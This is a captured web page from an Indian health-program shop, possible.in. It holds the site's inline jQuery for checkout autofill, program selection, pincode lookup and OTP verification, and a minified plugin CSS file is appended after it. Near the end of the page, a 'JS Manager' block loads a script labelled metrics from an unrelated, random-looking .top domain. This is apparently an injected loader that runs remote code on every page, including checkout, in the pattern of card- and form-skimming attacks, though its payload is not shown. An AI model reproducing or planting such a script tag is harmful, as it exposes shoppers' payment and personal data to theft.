    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
        } 


        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
        jQuery(".two").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/weekly-meal-plan-for-nutrition-and-health.html "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/weekly-meal-plan-for-nutrition-and-health.html "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/weekly-meal-plan-for-nutrition-and-health.html "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: possible.in @ 2026-01-25 00:55:38 by W3 Total Cache
-->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18
body_size: 1226
content:
/*!
 * Variation Swatches for WooCommerce - Pro v1.1.18 
 * 
 * Author: Emran Ahmed ( emran.bd.08@gmail.com ) 
 * Date: 06/09/2021
 * Released under the GPLv3 license.
 */
.wvs-theme-flatsome:not(.wvs-show-label) .variations{margin-bottom:0}.wvs-theme-flatsome:not(.wvs-show-label) .variations .value{padding-left:15px}.wvs-theme-flatsome:not(.wvs-show-label) .variable-items-wrapper{margin:10px 0}.wvs-theme-flatsome:not(.wvs-show-label) .variable-items-wrapper .variable-item:not(.radio-variable-item){box-shadow:0 0 0 1px rgba(0,0,0,.2)}.wvs-theme-flatsome:not(.wvs-show-label) .wvs-archive-variation-wrapper ul.variations>li{margin-left:0}.wvs-theme-avada .wvs-archive-variation-wrapper .variations{padding:0;margin:0 15px 15px}.wvs-theme-sober .wvs-archive-variation-wrapper .variations{margin-top:10px}.wvs-theme-sober .wvs-archive-variation-wrapper .variations .variable-items-wrapper{margin:0 0 .5em}.wvs-theme-sober .wvs-archive-variation-wrapper .variations select{margin-bottom:10px}.wvs-theme-sober .wvs-archive-variation-wrapper .variations .radio-variable-item{margin:2px}.wvs-theme-sober .wvs-archive-variation-wrapper .variations .radio-variable-item:last-child{margin:0}.wvs-theme-sober .wvs-archive-variation-wrapper .variations .radio-variable-item input[type=radio]+label{padding-left:20px;margin:0}.wvs-theme-sober .wvs-archive-variation-wrapper .variations .radio-variable-item input[type=radio]+label:before{width:16px;height:16px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:100%}.wvs-theme-sober .wvs-archive-variation-wrapper .variations .radio-variable-item input[type=radio]+label:after{border-left:1px solid transparent;border-bottom:1px solid transparent;width:7px;height:4px;left:5px;top:12px}.wvs-theme-sober .wvs-archive-variation-wrapper .variations .radio-variable-item input:checked+label:after{border-left-color:#000;border-bottom-color:#000}.wvs-theme-oceanwp .wvs-archive-variation-wrapper .variations{margin:0}.wvs-theme-oceanwp .wvs-archive-variation-wrapper .variations>li{margin:0!important}.wvs-theme-oceanwp .wvs-archive-variation-wrapper .variations .reset_variations a{font-size:12px;color:#777!important;display:inline-block}.wvs-theme-oceanwp .wvs-archive-variation-wrapper .variations select{margin-bottom:10px}.wvs-theme-oceanwp .wvs-archive-variation-wrapper .variable-items-wrapper{margin:0}.wvs-theme-oceanwp .wvs-archive-variation-wrapper .variable-items-wrapper .variable-item:not(.radio-variable-item){margin-bottom:4px}.wvs-theme-oceanwp .oceanwp-row.list .variable-items-wrapper{justify-content:flex-start;text-align:left}.wvs-theme-oceanwp .oceanwp-row.list .reset_variations{text-align:left;margin:10px 0 5px!important}.wvs-theme-oceanwp.woo-variation-swatches-archive-align-center .oceanwp-row.list .wvs-archive-variation-wrapper .radio-variable-item[data-wvstooltip]:after,.wvs-theme-oceanwp.woo-variation-swatches-archive-align-center .oceanwp-row.list .wvs-archive-variation-wrapper .radio-variable-item[data-wvstooltip]:before,.wvs-theme-oceanwp.woo-variation-swatches-archive-align-right .oceanwp-row.list .wvs-archive-variation-wrapper .radio-variable-item[data-wvstooltip]:after,.wvs-theme-oceanwp.woo-variation-swatches-archive-align-right .oceanwp-row.list .wvs-archive-variation-wrapper .radio-variable-item[data-wvstooltip]:before{left:6px}.wvs-theme-oceanwp.woo-variation-swatches-archive-align-center .oceanwp-row.list .wvs-archive-variation-wrapper .radio-variable-item .image-tooltip-wrapper,.wvs-theme-oceanwp.woo-variation-swatches-archive-align-right .oceanwp-row.list .wvs-archive-variation-wrapper .radio-variable-item .image-tooltip-wrapper{-webkit-transform:translateX(-50%);transform:translateX(-50%);left:8px}.wvs-theme-enfold .wvs-archive-variation-wrapper{background:transparent;border:0!important;padding:0}.wvs-theme-enfold .wvs-archive-variation-wrapper .variations>li{float:none;display:block;width:100%}.wvs-theme-enfold .wvs-archive-variation-wrapper .variations .radio-variable-wrapper li{width:100%;float:none}.wvs-theme-enfold .wvs-archive-variation-wrapper .variations .reset_variations{bottom:0}.wvs-theme-enfold .av-product-class-minimal .wvs-archive-variation-wrapper .variable-item img{border-radius:inherit!important}.wvs-theme-kalium .wvs-archive-variation-wrapper .variations{padding:0}.wvs-theme-kalium .image-tooltip-wrapper img{width:100%}.wvs-theme-shop-isle .variable-items-wrapper{display:inline-flex}.wvs-theme-ecome .product-item .variations_form{display:block;position:relative}.wvs-theme-child-ushop .wvs-archive-variation-wrapper ul li,.wvs-theme-ushop .wvs-archive-variation-wrapper ul li{flex:none!important;max-width:inherit!important;width:auto}.wvs-theme-child-oxygen.woo-variation-swatches-pro .wvs-archive-variation-wrapper .variations,.wvs-theme-oxygen.woo-variation-swatches-pro .wvs-archive-variation-wrapper .variations{padding-bottom:5px}.wvs-theme-child-oxygen.woo-variation-swatches-pro .wvs-archive-variation-wrapper .variations>li,.wvs-theme-oxygen.woo-variation-swatches-pro .wvs-archive-variation-wrapper .variations>li{margin:0 0 10px}.wvs-theme-child-simple-elegant.woo-variation-swatches-pro .wvs-archive-variation-wrapper .variable-items-wrapper,.wvs-theme-simple-elegant.woo-variation-swatches-pro .wvs-archive-variation-wrapper .variable-items-wrapper{margin:0}.wvs-theme-child-dt-the7 .product_type_variable.added,.wvs-theme-dt-the7 .product_type_variable.added{display:none!important}@media screen and (max-width:63.9375em){.wvs-theme-child-shopkeeper .custom-layout .related ul.products li .woo-variation-items-wrapper,.wvs-theme-child-shopkeeper .custom-layout .upsells ul.products li .woo-variation-items-wrapper,.wvs-theme-child-shopkeeper .default-layout .related ul.products li .woo-variation-items-wrapper,.wvs-theme-child-shopkeeper .default-layout .upsells ul.products li .woo-variation-items-wrapper,.wvs-theme-shopkeeper .custom-layout .related ul.products li .woo-variation-items-wrapper,.wvs-theme-shopkeeper .custom-layout .upsells ul.products li .woo-variation-items-wrapper,.wvs-theme-shopkeeper .default-layout .related ul.products li .woo-variation-items-wrapper,.wvs-theme-shopkeeper .default-layout .upsells ul.products li .woo-variation-items-wrapper{width:100%!important;margin:0!important}.wvs-theme-child-shopkeeper .custom-layout .related ul.products li .woo-variation-items-wrapper .variable-items-wrapper,.wvs-theme-child-shopkeeper .custom-layout .upsells ul.products li .woo-variation-items-wrapper .variable-items-wrapper,.wvs-theme-child-shopkeeper .default-layout .related ul.products li .woo-variation-items-wrapper .variable-items-wrapper,.wvs-theme-child-shopkeeper .default-layout .upsells ul.products li .woo-variation-items-wrapper .variable-items-wrapper,.wvs-theme-shopkeeper .custom-layout .related ul.products li .woo-variation-items-wrapper .variable-items-wrapper,.wvs-theme-shopkeeper .custom-layout .upsells ul.products li .woo-variation-items-wrapper .variable-items-wrapper,.wvs-theme-shopkeeper .default-layout .related ul.products li .woo-variation-items-wrapper .variable-items-wrapper,.wvs-theme-shopkeeper .default-layout .upsells ul.products li .woo-variation-items-wrapper .variable-items-wrapper{margin:0!important}.wvs-theme-child-shopkeeper .custom-layout .related ul.products li .woo-variation-items-wrapper .variable-items-wrapper .variable-item:not(.radio-variable-item),.wvs-theme-child-shopkeeper .custom-layout .upsells ul.products li .woo-variation-items-wrapper .variable-items-wrapper .variable-item:not(.radio-variable-item),.wvs-theme-child-shopkeeper .default-layout .related ul.products li .woo-variation-items-wrapper .variable-items-wrapper .variable-item:not(.radio-variable-item),.wvs-theme-child-shopkeeper .default-layout .upsells ul.products li .woo-variation-items-wrapper .variable-items-wrapper .variable-item:not(.radio-variable-item),.wvs-theme-shopkeeper .custom-layout .related ul.products li .woo-variation-items-wrapper .variable-items-wrapper .variable-item:not(.radio-variable-item),.wvs-theme-shopkeeper .custom-layout .upsells ul.products li .woo-variation-items-wrapper .variable-items-wrapper .variable-item:not(.radio-variable-item),.wvs-theme-shopkeeper .default-layout .related ul.products li .woo-variation-items-wrapper .variable-items-wrapper .variable-item:not(.radio-variable-item),.wvs-theme-shopkeeper .default-layout .upsells ul.products li .woo-variation-items-wrapper .variable-items-wrapper .variable-item:not(.radio-variable-item){margin:0 6px 6px 0!important;box-sizing:border-box;width:32px!important;height:32px!important}}.wvs-theme-child-jevelin .wvs-archive-variation-wrapper .variable-items-wrapper,.wvs-theme-jevelin .wvs-archive-variation-wrapper .variable-items-wrapper{margin:0!important}.wvs-theme-child-jevelin .wvs-archive-variation-wrapper .radio-variable-item,.wvs-theme-child-jevelin .wvs-archive-variation-wrapper .variations>li,.wvs-theme-jevelin .wvs-archive-variation-wrapper .radio-variable-item,.wvs-theme-jevelin .wvs-archive-variation-wrapper .variations>li{width:100%!important;margin-bottom:0!important;padding-bottom:0!important}.wvs-theme-child-jevelin .wvs-archive-variation-wrapper .radio-variable-item,.wvs-theme-jevelin .wvs-archive-variation-wrapper .radio-variable-item{padding:0!important}.wvs-theme-child-jevelin .wvs-archive-variation-wrapper li:hover,.wvs-theme-jevelin .wvs-archive-variation-wrapper li:hover{bottom:0!important}.wvs-theme-child-jevelin .wvs-archive-variation-wrapper .woo_variation_swatches_archive_reset_variations a,.wvs-theme-jevelin .wvs-archive-variation-wrapper .woo_variation_swatches_archive_reset_variations a{padding-left:0!important;padding-right:0!important}.wvs-theme-child-jevelin .wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item),.wvs-theme-jevelin .wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item){max-width:30px!important;max-height:30px!important}.wvs-theme-child-hongo .wvs-archive-variation-wrapper .woo-variation-items-wrapper,.wvs-theme-hongo .wvs-archive-variation-wrapper .woo-variation-items-wrapper{padding:0!important;width:100%!important}.wvs-theme-child-hongo .wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item),.wvs-theme-hongo .wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item){width:30px;padding:0!important}.wvs-theme-child-hongo .wvs-archive-variation-wrapper .radio-variable-item,.wvs-theme-hongo .wvs-archive-variation-wrapper .radio-variable-item{width:100%!important;padding:0}@media (max-width:767px){.wvs-theme-child-hongo .wvs-archive-variation-wrapper .variable-items-wrapper .color-variable-item,.wvs-theme-child-hongo .wvs-archive-variation-wrapper .variable-items-wrapper .image-variable-item,.wvs-theme-hongo .wvs-archive-variation-wrapper .variable-items-wrapper .color-variable-item,.wvs-theme-hongo .wvs-archive-variation-wrapper .variable-items-wrapper .image-variable-item{width:30px!important}.wvs-theme-child-hongo.wvs-style-squared .wvs-archive-variation-wrapper .variable-item.button-variable-item,.wvs-theme-hongo.wvs-style-squared .wvs-archive-variation-wrapper .variable-item.button-variable-item{width:auto!important}}